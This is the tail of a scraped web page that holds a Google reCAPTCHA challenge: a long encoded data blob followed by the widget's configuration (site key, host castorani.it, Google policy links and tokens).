CmcKBQWPDq8OQw6JYAV0swoU8IsONOcKWPcKJwoJNwpPDgsOAw71jaMKlwr3CqBIhworDlcOJW8KywokIdsObWcKuKsOcVMO6wp/[base64]/DkybDvsKpwqXCu8OKw7cBEsKaw6DCgcKkN8K7wrgwwpTCnsOLwp/[base64]/woFXwqXCuULDnTwGw5hscCsmS8KLL8Oyw7bCgMOkflDDl8K4ZMObw4MjY8Kyw5AEw5HDqB8MZcKmIgxAFMOxwo5rw4jCrSbCiA0cKGfCjMKAwpMdw5/CvVrCi8O1wpdSw6ZeMSzCsAcwwoHCqsODMsK1w71Xw6R6VsOZIFsEw4rCnwDDnsKdw6YLUwYJRF3CtlbCujcdwp3DsRnCh8OkZkXCi8K+Vn3Cg8KiDF5Vw43DvsOMw6nDj8ODOE8rdsKFwoJ+DU9gwpc/J8KZU8Kcw6xMVsKGAjwfdcOXO8Ksw5vCksOBw601bcOUBBfCj8OnD0TCt8KiwofCtn7CrsOQIVN/[base64]/[base64]/[base64]/w5p0OUvCtFptwrF4fmXCiBjDjTnDgMKww5/CuXc3XMOiwqDDkMOzH3xJVXswwodhbMOUwrrDnFtwwqAmWFNKwqZLwp/[base64]/Ct8KFcsK1D0LDjTLCpsK5AMOuwpJRwpTDvcKqFH3DrMKtdlx+wqh1QDrDu03DmgzDu1jCl3R3w40Nw5Vyw6pfw7YqwoHDsMKrfcKcDMOVwo/[base64]/Cs2nDr8OGVQYOW8KrSGtxYRXDpBFodsKwwrA+PsKXYXbCoQkBFhTDg8OHw4TDo8Kow6DDkDXDncOUXx7Cq8Odw47CsMKPw7FBUgQSw7MaEsK5wqg+w6IeGMOFNWvDp8Oiw5bDvsOiw5bDmiFAwp1/HcOewq7DkivDmMOkIMO2w6prw7gLw5J1wrdZe3DDk3Ujw5hpQcOOw4Y6HsKTecOjHgdAw5LDmBDCm0/Cr1jDj0TCqzHDgHYCeQrCpXnDgWFFasO2wqQBwqp9wp8ZwqFLw4B/[base64]/[base64]/DmcKlw40yw4/[base64]/QScidsKufcKtwqHDpCxrwofDsxx/wrrDmsOmwq1gwofCh0LCvnbCuMKJTsOUJcOMwqp7wr91wrPCvsOWeVJBRCDCh8Kgw69fw7XCjhssw7VFN8KJwpzDnMKIEMKewpnDg8K7w4tIw5dyH1tKwqcgDgfCoWnDm8ObNl3CnUbDsD9tJMO3w7PDrWARw5DCv8K/JXJzw5LDhsO7VMKGBhTDkwXCshAHwolPahbCgMOxw69NfU/[base64]/Cn8KfwotGwrzDrX3DqsOZw78cHWYSw43DnMOrw45ICihmw7fClFvCj8OyacK0w6PCg1xbwqVLw5I7woXCncKSw7pWaX/DhhzCqh7CvcKkS8KDw4Eyw6vDoMOJDgfCtkXCrULCkBjCksOZQ8KlVsKHdV/DjsKIw6fCocOve8KEw7jDscOndsKfPsKQPMOqw6tTTcOmMsOFw6zCncK1wrcpwo9VwphTw641w5/Cl8Kcw7DDlMOJSDshZyZ2YBF/woEJwr7DvMOlwqTDmXLCh8OeMQcZwp0WN3d1wphyQG/CpSvCtwxvwopQw4ZXwp8ww74xwpjDvTEmb8Ofw6bDnQtBwo3DkG3Dj8KdIsKhw6vCnMOOwrPDvsOjw7/DvhnClFEmw7bCsmVNPsO5w6kdwo7CkCjCucKlWsKIwrPDqcO4I8KPwr5JChrDrcKCDAF9AlEhO1tzFHTDosOeV1s3w7x5wp8gEiBVwrHDksOHR0pVcMKjCV5PWQQPW8OAaMOOFMKqBcKgwp0jw6tNwpM5wrkhw5YTWE8oNXslwpo+XEHDhsKvw4k/woPDun/[base64]/CiMOSw45rw7DDncOpw4YHwqvCt8OJw5hyw57Cv28jwrbDkMKlw6hnwpgpw6ofJ8OxQ0jDo03DgcKrwqAzw5bDrsO7dHDCoMKxwr/[base64]/DulnDpgDCnMOiwrPDpBJ2HylewozDnB7CssKoCSvDsy5jw73CoiTDuX5Lw4JXwpnCgcONwohvwqTCliPDhMONwr0AHzELwpcYdcKJw5jDmjjDiEvCukPCksOow54mwoLDmsOkw6zCtTNCOcOHw4fDosO2woowdxvDtsOFwoxKAsKMw4bDm8OTwqPDicO1w7vDgw/[base64]/V8Kww7jDkcOOwqDChwBJX8ODLGZGw7ZMw5PCiBbCksOxwoY9w5/Dk8K2XcKgN8O/[base64]/NMKcwot8ScKeNMOhJsO8w5rDuMKQw5tXw6hnw4bDhx8dw6ENwr3DhwtQYMOdScO/w6XDt8OpBUE9woHCmzpjek4cNQ3CrMKGEsO/Pyh0bMK0V8KFwqHClsOTwozDoMOsYG/CnsKXRsO3w5nCg8OFVR3CqEAgw5DClcKsGHbDgsOZw5/DmC7CgMOkZ8KrY8OuM8OHwpzCp8OmecKXwo5Qwo1ND8OWwrlFwqcsPF50w6Miw7vDlMO1w6puwobCqsKSwqMbw6jCukvDgMOQw4/DpmIoPcKrwqPCkgNjw7whZcKpw7YwH8O/ESoqw79casKqC0kIwqckwqI2w7B9UxlOGSnDlMOOeijCjxAgw43DisKVwqvDlxzDrnvCqcOhw4Q4w63CmXJ2KMOgw7Esw7bChg3DnDjDhsOow6bCqTrClMO7wr/[base64]/HCY/ZklSw6XChEg1HQUEbXnDpCvDtCPCu3I3worDgzIow6LCliHCkcOiw4sWUSULBMKAAWfDpcKvw5MfORXCmnxzw6DDgsKEBsOABXfChBZNwqVFwrg4LMK+FsOYwrvDj8O4wr1HRhN7cV/CkUDDoD/[base64]/CosKNOMKNAlUwTMORw5tHZsO0VwLDusObJMOaw6tRwqERXnfDtsOHT8KaSULCm8KYw4p4w50uwpDCu8OfwqpQd28ORcKBw68RH8Olwr80w5lTwrpvMMKVWXHClMOTA8ODcsOEFiTCoMOlwrrCmMOpQHZ8woHDqS13XxjCnWTCvw8NwqzCoAvDiS5zaFHCtB98wq/Dm8Ocw4XCuQcAw6/Dn8OBw7bCtToxG8Kvwq5IwpUyIsOwPlfCscOLYsKNJm3Dj8KTwoAJw5IPDcKcw7DCgDIKwpbDqcOPH3nCmQJhwpR8w4HDtsKGw4Mywr/DjVYOwpRnw5wxcyrCjsOCCsO3PMKqPsKFd8KIJz52Zj4BVm3Ci8K/w4jCs2EJwrZOwqDCpcOvesKAw5TCtG9Bw6JlSSfCmn7DgjYdw4oIFTjDlXEcwplZw5lxWsKnQkcLw401asKramp6w55Sw4fCqEoKw45aw5Z+w6fDoG5hJCE3IsKuW8OTEMOufUM1ccOfwrXCn8O7w5AeBcKaP8OOw63DssKud8O4wpHDuSJeL8KLCjccQcO0wpFaZy/CocKywr8PV1R0w7JXScOiw5VbZcOFw7rDulEqOntUwpcVwqs+L3AJeMOWW8K2BAjCmMOXwpfCpVddD8KLTQIPwpnDm8OsH8KgYcKhwrpwwqzClhgewrMbYXHDoSUiw4o1WUbCv8O9Zh5FehzDn8OdTizCoDTDv1pcdw90wp/[base64]/wqI9wpohw5TDm8KNwpTCjmXDmnzDnEh+bcOaTsOQwo1vw7rDognDtsOJW8OXwoIgdig2w6Qzwrw7QMKFw60QEiMaw7rCtlA/VsOgRxTCol52w60yMBXCnMOaCsOvwqbChU4pw7/Ck8K+TxbDjXJYw5ImPMK7BsOpGwE2NcK0w43Cp8KOOQx4RDQUwqHCgQHCpmrDvMOuWhUmMMKMBMOTwq1GLcOiw6LCuTDDtSLCiSnCon9fwp5aY1Nrw7rCtcK9dUPCuMOFw4DChEQqwr0nw4/Cmi/CoMKJLcKDwrDDs8Kmw4LCnVXChcO0wrNFSU/DjcKvwprDjz5zwoNQYzvDriVwRMOqw4zCinNTw6NSBWLDo8KvXWZlcVRWw5DCt8O/UxjDpQ59wrQ5w5rCncObYMK6IMKFwr4Kw6hOBMK6wrTCrMO5cAzCgnDDizQAwpPCsWR+FsK/[base64]/Ch8KxW0MRwpfCqMKIwqwUw4wzw5LCrjjCuMKkw5ZNwpF4wr81w4ktJcKXCBfCpcOwwojCpcOABMKpwqPDuEEmL8K7VU3CvGd+UsOaFcOdw5oHfC0Iw5QvwoTCrcK5c1XDn8OBE8OSJsKbw5zCrXIsfMOxwrZEKF/[base64]/DtH7Cu8KAWj7DjMK3SxZbw5/CvcKowr9BeMKNw7AAw4IMw6cYTyJKS8KOwrhbwqjChVvCocK2GRPCghXDsMKAwoBnSGRODSLCk8OyIcK5T8K8d8OTw4I7wpHDrcOoaMOywpZDDsOxPmjDrhtkwqfDo8Ohw4Qlw6DCjcKewqg5S8KIQsKQM8KgKMO3LT/[base64]/[base64]/[base64]/DosKmwpPDsVY7RMKAwpbDu13DqcO3w50dwq9pwonCn8O3w4rCihBGw75kwodxw6TCpgDDsXtEAlEAE8KvwoEiT8OGw5jCiHzDs8Oqw6xWfsOIZmnCtcKKKj4WQkVxwr5+w4MeZkbDncOAQmHDjMOZIHguwr5XK8OrwrnCqnnDmgjCsifDksOFwp/CgcOGXcKVdkjDmU1hw7hna8O7w6IRw607CcOHHz3DssKQasKEw7HDvcKGe2EEFMKdwqvDg3FYwr/Ch2fCrcOtI8KMTzzCmUbDtwbDs8OAc2DCtT01wr1VOWhsfcOywrhsL8Kew5/ChzDCklnDkcO2w6bCoxMuw7DDpQ4kPMOfwq/CtQDCpXxZw7bCvWd1wq/Cv8KKQ8OcTMKqwpvCi0V5cSLDtXlEwp9mcRrDgykywqzDjMKMfHovwq5vwrN0woM8w688AMOxWMOHwoNEwrxde1DCg3V/BMOLwpLCnAgKwoYCwqnDs8OEI8KuTMO8DH9Vw4ciwpHDnsOccsOFeTZpEMKTGhXDsBDCqkfDmMOzd8OkwphyDsOaw6fDshsawqXCgMOCRMKYw4vCgyvDgntzwoA/woEdwp9gw6oVw69IFcOpQMK+wqbDhMONJsO2MnvDuVQFQMOOw7LDg8OFw5wxe8OEO8KfwrDDrsOQLGJTwrbDjk7DhsOsf8OYw5DDu0nCqh9zOsO4Cz55BcOow4cSw7Q6woTCmcO4EAskw7DDgibCu8KfaDUhw4vCuB3CpcOlwpDDjQfCmTg1Nl/DpwlvCsK1wqHDkCDCrcOuQz7CmgcQB0JFC8K5fmPDp8OwwphNw50+w7lRBcO5wqjDqMOrwq/DiULChmc4IsKnZcO0EnzDlMOOZSAvbcOzXWhnHCrDu8OMwr/Ds1fDqcKKw6kSw40ZwqQTwoc7VnXCucOeNcK5FsO7HMKlYcKnwr0Cw6FzaHkhSFEqw7DDkV3DpEh2wovCisOoTg0JYgjDl8ORNwx9F8KTBCbDuMOcQVlQwp5UwpvCp8OodBHCixLDh8KwwrrCosKYZAzCgRHDvkPCrsO3AUfDlxceByzDqWgyw5bDp8OteD/[base64]/DtRMCw6sMEMOhOxnDsCbDhsKKSEpqEB7CvlwWw4w1fV0ywrVowrceQ2nDvMKrwpXCk14aR8KxZcKleMOnelAwKMOwKcK0wqd/w5nDq2MXEwHDgWcgAsKdfHUgOlM/B1hYDhDDqWHDsEbDrFsvwogCw4FPZcKXU3YJdMOsw5PCh8OswozCqlRSwqkTGcK/[base64]/cMK4woDClDXCjcKTOcKeFhHCkRodwrDCtDzCsRAFR8KrwoLDqALCucO0fMKkd08iRcOyw64HWR/Cjx7DslFRF8KdGMK/w4/CvSTCqMOJHzXCrwfDn0tnYsOcwqbDgTjDmjTCgk/CjETCiUfDqANGA2bCpMK/MMKqwrPDh8OQFAI/[base64]/CosKTw4cJW27Cm8OqImbDrMOZEG98VsOzcsKhw55iAQ/[base64]/DsKpDwR6VsKPw5PCo8KRwrlDacKnw7ltIjctfAbDs8Klwph6wrMbPMK1w45EURpBfwHCukppwqXDg8KXw7fCuT0Cw60HdzDCucKSPFVawoPCt8OEfX5JPEDDtMOdw7gGw4rDtsKBJlA3wqFGfMODV8KkQCrDtQQ/w7cYw5TDocK7H8OiTxdDw6vCrzpewrvDgsKnwpnCiiN2QTPDisOzw5NKIitDM8OXPDlBw741wpwXVX/DtMOdOMKkwoRjw4cHwpszw4wXwqJ2w4HDoFzDljx9PMO0JkMvOsOnA8ObJSfCpCEJF01VYSIoFcKSwpJxw7VfwoDCgcOPZcK9e8OQwp/CpcOvSmbDtsKPw53DkAgIwrpIw5jDqMK2FMKMU8OSGxg8wqBPVcOlIFQRwrTDukPDuHBfwphYPAbChcKRFFFBP0DDhsKXwpw7bMK5w5HCiMOmw4HDgwdYU1LCj8KuwpbDg0c9wq/[base64]/[base64]/[base64]/wq0fCMODwpMPDcKXw757b8KkwoJBZ8OowoIIBcKuAcO0BcKgE8OyUMOoMwHCvMKww61pwr7DoRvCqEPCnMK+wq0cfUsFL0DCu8Ogw5rDiyTCpsK9fcK4OQgYSsKowrZyPMOJwr4oWcOrwrBhTsOdH8Kpw60DHsOKJcOMwpvDmlUpw5NbWW/DvxDCjMKHwo3Cl0pfDC/[base64]/wo/CuXE6wqtQwr/CvcOrwr/DqXzDs8OEFMKnwozCmSpQCx0hHQXDlcO2wqVBw7EHwrdkNcOeOsK4wqvCvlXCuAgQwq5bPknDnMKgwq1vZ0JwA8KLwqQlZMO/bBR+w6IywqJ9CQHCmsOUw6fCmcOhKg50w7jDgcOEwrDDmxbDtETDvXfCo8Orw6xBwqYUw6fDpQrCrhMcw6ETYnPDncK1BDbDhsKHCgXCmcOuWMK+VzLDvsOzw4/CrXBkNMOUw6LDvAc3w4BIw7vDozI5w6BpEX4rUcO5w45Gw54CwqotL3oMw4M8wqdRalAzNsOswrPDsUh7w61ZfQcUaVXDosKUw5dOeMKGBMKoJMO1YcOhwrfCtwl1w5/CpsKVOsKuw6xMDsOOXhtQLhdIwqZawplUIsOVFFjDsQkqKsOkwqnDssKiw74ZLS/[base64]/DjsO9wqfCm8K2w5pTw5LDs8O/[base64]/DoGsEw7DCqRA8wq3Di8O0W8Kkw7TDoMKsfnzCsMKFdMKnd8KLw5JYesO3N1jDvsKAPTLDnsOmworDmMOeL8Kbw7DDk3jCuMOaU8K/wpk+ADnDpcOPa8OTw7N8w5BUw6tzT8KXd0MuwpJVw6oBTMKjw47DlUtafMOsQnlswrHDlMOuwoo0w7c/w64TwrHDuMKgUMOdP8Ozwrd9w7nCgXrCgcO1AGV/bMOvDMKzFF4JTHPCgMKZVMKEw6hyHMOawo09w4Z0wp9HXcKnwpzCp8OfwowFYMKUTsOyMzzDosKjwpHDhMOAwrHCvUF1BsK9wp/[base64]/wqIVAxTDusK8w6QNIcOkwr9DwpDCtxFzw5/DgDBpY3F3OQzCg8Kbw6l+wrvDgsOPw6BZw63DrkQLw7suS8OnT8OAb8KPw4vCmcObEzzCthoyw4c1w7kOw4cdwppEPcOjworCuH40TcOrQ1nCrsK+dX/Cr1xkUmbDiwfCg2vDocKYwoJCwqp7MA/DhGUXwqXCiMKbw6BrRsKFbQ/[base64]/DvXXCiHpeMwkCGinCn8KGwok0B8O5woBcwq4NwpsecMKhw7bCscOHdC5fe8OAw5B5w7fCjisGA8K2T1/Ck8KkLsK0YcKFwolLw6EWbMOmPsK3CsOuw6/Di8Orw6/Co8OuARXDkcOswrMMw6/Do3IAwpZcwrvCuh8qw4PCmWckwpnDkcKtahN/IMOyw7BAE3vDlXvDpMKWwpcZwp/CllnDjMKhwoM6aQZUwrxewrbDmMKvA8O4w5fDscK8w6Jnw7rCoMOfw6ocA8Kfw6c7w7PCq14QFzoww6nDvkA2w67CqcKxAsOjwrBiGsOfbcOjwpI8w6bDtsO9wqfCkR3DhRzDiCrDhTzCv8Ouf3PDnMOnw7N+Y2fDpjLDmWbDkhLDvAIHwr/DpsK/Pm0bwo8gwovClcOOwpRlFsKjTcKPw5cZwoVLV8K6w7jCiMOzw59EWMOIQQ3CoWvDjcKaQH/[base64]/[base64]/DkWMZTMKhw7LCtsOnw70Qw5Erw6ktWcKqZsOFUcKkwop3YsKFwrVMFDnDh8OlbMK0wqrCmsOxD8KCOTvCp15TwpplWSTCny8zOcOewpDDr3zDiz58M8KofWfCixrCpcOra8ONwpnDllUOP8OpPcKvwocOwp/[base64]/CnsOiwoVyFcK+D0DDhXdIwqFlw4ZaM8KoEgpDRjLCqMKfaCp1FjxlwrYfw5/DuyHCtzFowoYjbsOaQMOVw4BERcKBDmEgwovCh8OydcO6wr3Dl1VZHMKTw7LCr8OYZQXDtcOfT8OHw6vDssKzOcOUScO+woPDkXYyw585wqrDhkNMU8KDawtvwrbCni/[base64]/DucOkwp4XwqLDoWbDgQg1wo7CqALDhsOTA34fAk3CsyDDncOewpvCscKvKVjCimjDmsOKYMOMw6HCtDNiw483OMKoYyNpf8O8w7gmwqHCi0NNcMKtLklOw6PDnsO/[base64]/Ch3kRai8dfnzDiMKrwprCs104TcO4W8O+w4nDsMOdD8Oqw7VnAsOKwrV/[base64]/[base64]/BcKcKsO6W8Oywqpow7s4RjoTwpzDj1Vqw5E1w4XCqk0dwrfCpMK2woXCticaeAxYLyjClcOWURwnwpwhYMOjw4Yac8ONMsKyw5bDlhnCpsO3w4HCoy1NwqTDmlrDjcKZXsO1w6vCqE86w41ZA8Kdw7h7AkvCv25lbsOuwrPDlMOJw4zChClYwoA/HAXDpS/CtFLDvsOmfgYVw5DDqMOlw73DhMOHwpDDi8OFEQvChMKjw53Dq2QtwpHCjy/[base64]/w7UEw7EdBcOewqLCjzHDiGJRw6RVw5t/woTCt1pfK2FDwrt2w7TCg8KLcnIGc8OVw408HGFZwq4hw5QOCk8zworCu0rDrkkPFsK0dkrCv8OZZQ10a0LCtMO2wp/[base64]/HMKZSsOEbcKEw5FERjfCj8Kmw5p3cMO+XAXClcK2wrnDpcOjVxbCmz0MbsK/w5nCnnXCmV7CvGrCosKZPcODw5VYJMKDRh4VIcOqw5jDtMKGwr1zVXHDv8O3w7PCp3nDhB7DgHkMFsOiR8O6wo3Co8KMwrzCqinCp8KBRMO5LFnDqMOHwoMIWj/Du0XDkMK7WCdOwpFdwrZfw6Fkw47CncKpdcOhw4jCocOoby8nwqcrw78HTsO5BnRFwpZ9wpXCgMOjbS5JKcOxwpPCqMOiwojCmzcdDMKZDcKvcFwkcGLDnnQXw7PDpcOBwqLCgsKEw4fCgsKfwpMOwr3CtT49wrgtPCJsTcKKw4bDljrDmyPDqwd/w7fCrcOQFRnCkSR/bgnCtU/CincLwoFyw6LDucKMw6XDkVvDnsKawq3CjsKtw5JiBsKhBcOwEGB7EHlZdMKZw6ojwpZ8wqlRw5Ebwqs6w7QVwq7CjcOUXjUVwpdoU1vDncKVAcORw67Cn8KWZcOFCifDjBrCl8K7XVrDhMK7wrrCrMOIYMOZKsOoPcKYbBnDv8KBFE82wq18BcOKw69dwp/DscKXaA1xwrgebsK1eMKhP3zDkirDgMKEIcO+csOIVsKcYnhQw4wGw588w65xZMOIw6vClVvDmcO1w7/DjsKnw6zCt8Ofw67CusOYw5nDnR9FCm1STcO4w40NZVzDniXDoGjCg8OBNMKAw6E+U8KsDsOHfcKhciNKM8OYXFV+bAPCnzTCpzp7F8K8w4/DkMOew7kzPHPDlHwpwojDmA/Cs1pJwoTDvsKUTzLDnxbDs8OnIFvCjWnCq8OkbcKMTcKWwo7Dv8K0wpdqwqrCi8ONLz3CmTvDnn7Cj2c6w5DDlhZWRXoNWsO/Z8KHwoHDpcOaL8Odwrc2FMO3wrPDvMK4w5TDgcKmwpjDsyfCgijDq3pxPw/DmTHCq1PCkcOrPMOzdWp/dnnCpMOcbmrDisOawqLDmcOVMmEtwpfDkVPDpcKiw6o9woYzCMKVH8KxbsK2NyLDn03Cp8OZO1hCw7p2wr9Rw4XDpEkbZ0c3LsKvw69EfSjCgsKcBsKZGsKfwo1sw63DqjXCm0TChXjDmcKII8KeMXVhOBd6Y8KDOMOtAMOxG2oRw6vClnbCusOQXMKFw4rDpsOPwqo/[base64]/DqyIOEMOowpDCqMOmS8O7BcOVwqRvZ8OKKRQtbsOCw7bCgcOPwo1gw5lVbyzCtSrDg8KUw7HDscORAh9mUThcFRDCkhTChzHDj1d/[base64]/CgWRNL8Kiwp5WwrVOwqTClMKzw4vCh8KfA8OSXRTDt8KYwqrCi1ojwpsZSMK1w5ZhWsO3E27Dr1jCmgoGEcKZSHrDuMKSwo3CvnHDnSLCpcKjZ2hawojCvBrCnHjCiDhtMcKaecKpF1jCvcObwp/[base64]/DhcK0UMKWdMKlMMKALsO3w5PCkn0Vw6UAwpIgwpjDilvDr1vDhhXDiHHChR/ChTJaREIPwqnCrB/DhsOyFDEbchDDrsKnWR7DqiTDgTHCu8KJw4zDhcKQKjjDmRIqw7A7w7ZXwoxnwohJZcKlF0cyLnTCosOgw4siw4UwJ8O5wqRbw5LCsmjCocKBXMKtw57Co8KVPcKkw43CvMOwGsO4SMKLwpLDvMOfwoYaw7dIwoDDpFE2wpDCiSzDgcOywqQNw6nDm8OHV1vDv8O3Cw/Cmn3DocK0CHPCq8Otw5TDu2M2wrRSwqVYKsKOL1VUUAobw7FewoXDnS0aYsO5OcKCc8OQw4XCtMOQBQPCncOZd8KjKsKOwr4Xw4Yuw6Y\\u003d\x22],null,[\x22conf\x22,null,\x226LeayFQqAAAAAMK7Xm25gPaMzlcFlDzhRBIuHC7_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://castorani.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jGMu6pma37Sgc8nHBncy/rMPyimOi3qZ4FeIt/xFowc\\u003d\x22,1,0,null,1,1768934330584,0,0,[60,28,130],null,[136,133,195],\x22RC-2oiBryXR6iKZ6g\x22,null,null,null,null,null,\x220dAFcWeA6SoKv96ensvYda89oSF78eRemtvankfeDgGlI9ld1EngTu271UjsIsrrCPzrKb6oCwLpfyFVieHlM9BldBVrwUPcMo4Q\x22,1769017130380]");
    </script></body></html>